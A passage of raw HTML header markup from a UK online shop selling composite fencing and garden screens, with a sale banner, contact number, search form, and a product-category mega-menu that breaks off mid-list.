			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="color: #efebe0"><a style="color: #efebe0" href="tel:02045427411">Call us:<strong> 0204 542 7411 | 10am - 5:30pm</strong></a></span></p>
</div></div>		</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Top Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-59989" class="my-text menu-item menu-item-type-post_type menu-item-object-page menu-item-59989"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-1569" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://www.luxuryscreens.co.uk/faqs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQs</span></a></li><li id="menu-item-1568" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="https://www.luxuryscreens.co.uk/how-to-install/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">How to install</span></a></li><li id="menu-item-1571" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://www.luxuryscreens.co.uk/product-category/samples/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order samples</span></a></li><li id="menu-item-69954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69954"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Showroom</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<div class="search-form"><span class="search-field"></span><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text" for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Search" autocomplete="off" />
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit" aria-label="Search" class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					" />
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
					</div>
	</form>
</div>
</div></div>
		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-49" class="widget widget_block"><div class="need_help">
  <div class="icon">
    <!-- Same SVG flipped left -->
    <svg width="15px" height="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: scaleX(-1);">
      <path d="M2.00589 4.54166C1.905 3.11236 3.11531 2 4.54522 2H7.60606C8.34006 2 9.00207 2.44226 9.28438 3.1212L10.5643 6.19946C10.8761 6.94932 10.6548 7.81544 10.0218 8.32292L9.22394 8.96254C8.86788 9.24798 8.74683 9.74018 8.95794 10.1448C10.0429 12.2241 11.6464 13.9888 13.5964 15.2667C14.008 15.5364 14.5517 15.4291 14.8588 15.0445L15.6902 14.003C16.1966 13.3687 17.0609 13.147 17.8092 13.4594L20.8811 14.742C21.5587 15.0249 22 15.6883 22 16.4238V19.5C22 20.9329 20.8489 22.0955 19.4226 21.9941C10.3021 21.3452 2.65247 13.7017 2.00589 4.54166Z" fill="#FFFFFF"/>
    </svg>
  </div>
  <div class="need_help_content">
    <div class="need_help_title">Need Help?</div>
    <div class="need_help_phone"><a href="tel:02045427411">0204 542 7411</a></div>
  </div>
</div>
</section>		</aside>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=# target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-below-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Mega Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-48609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48609 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-52394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52394 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52397"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52395"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-52396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52396"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>		<li id="menu-item-48611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48611 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All</span></a></li>	</ul>
</li>	<li id="menu-item-48610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48610 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52398"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52399"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-52400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52400"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>		<li id="menu-item-52401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52401"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>	</ul>
</li>	<li id="menu-item-48612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48612 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52405 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with Decorative Screens</span></a></li>	</ul>
</li>	<li id="menu-item-52296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-52296 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52403"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
